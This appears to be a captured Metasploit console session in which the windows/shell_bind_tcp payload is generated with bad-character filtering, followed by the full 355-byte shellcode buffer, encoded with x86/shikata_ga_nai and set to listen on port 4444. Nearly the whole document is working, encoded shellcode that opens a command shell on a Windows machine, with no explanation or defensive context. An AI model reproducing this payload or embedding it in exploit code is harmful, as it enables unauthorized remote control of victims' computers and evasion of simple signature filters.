 msf5 payload(windows/shell_bind_tcp) > generate -b '\x00'
# windows/shell_bind_tcp - 355 bytes
# https://metasploit.com/
# Encoder: x86/shikata_ga_nai
# VERBOSE=false, LPORT=4444, RHOST=, PrependMigrate=false,
# EXITFUNC=process, CreateSession=true
buf =
"\xd9\xcb\xd9\x74\x24\xf4\xb8\xe9\x52\xb7\x1a\x5b\x29\xc9" +
"\xb1\x53\x31\x43\x17\x83\xc3\x04\x03\xaa\x41\x55\xef\xd0" +
"\x8e\x1b\x10\x28\x4f\x7c\x98\xcd\x7e\xbc\xfe\x86\xd1\x0c" +
"\x74\xca\xdd\xe7\xd8\xfe\x56\x85\xf4\xf1\xdf\x20\x23\x3c" +
"\xdf\x19\x17\x5f\x63\x60\x44\xbf\x5a\xab\x99\xbe\x9b\xd6" +
"\x50\x92\x74\x9c\xc7\x02\xf0\xe8\xdb\xa9\x4a\xfc\x5b\x4e" +
"\x1a\xff\x4a\xc1\x10\xa6\x4c\xe0\xf5\xd2\xc4\xfa\x1a\xde" +
"\x9f\x71\xe8\x94\x21\x53\x20\x54\x8d\x9a\x8c\xa7\xcf\xdb" +
"\x2b\x58\xba\x15\x48\xe5\xbd\xe2\x32\x31\x4b\xf0\x95\xb2" +
"\xeb\xdc\x24\x16\x6d\x97\x2b\xd3\xf9\xff\x2f\xe2\x2e\x74" +
"\x4b\x6f\xd1\x5a\xdd\x2b\xf6\x7e\x85\xe8\x97\x27\x63\x5e" +
"\xa7\x37\xcc\x3f\x0d\x3c\xe1\x54\x3c\x1f\x6e\x98\x0d\x9f" +
"\x6e\xb6\x06\xec\x5c\x19\xbd\x7a\xed\xd2\x1b\x7d\x12\xc9" +
"\xdc\x11\xed\xf2\x1c\x38\x2a\xa6\x4c\x52\x9b\xc7\x06\xa2" +
"\x24\x12\xb2\xaa\x83\xcd\xa1\x57\x73\xbe\x65\xf7\x1c\xd4" +
"\x69\x28\x3c\xd7\xa3\x41\xd5\x2a\x4c\x7c\x7a\xa2\xaa\x14" +
"\x92\xe2\x65\x80\x50\xd1\xbd\x37\xaa\x33\x96\xdf\xe3\x55" +
"\x21\xe0\xf3\x73\x05\x76\x78\x90\x91\x67\x7f\xbd\xb1\xf0" +
"\xe8\x4b\x50\xb3\x89\x4c\x79\x23\x29\xde\xe6\xb3\x24\xc3" +
"\xb0\xe4\x61\x35\xc9\x60\x9c\x6c\x63\x96\x5d\xe8\x4c\x12" +
"\xba\xc9\x53\x9b\x4f\x75\x70\x8b\x89\x76\x3c\xff\x45\x21" +
"\xea\xa9\x23\x9b\x5c\x03\xfa\x70\x37\xc3\x7b\xbb\x88\x95" +
"\x83\x96\x7e\x79\x35\x4f\xc7\x86\xfa\x07\xcf\xff\xe6\xb7" +
"\x30\x2a\xa3\xc8\x7a\x76\x82\x40\x23\xe3\x96\x0c\xd4\xde" +
"\xd5\x28\x57\xea\xa5\xce\x47\x9f\xa0\x8b\xcf\x4c\xd9\x84" +
"\xa5\x72\x4e\xa4\xef"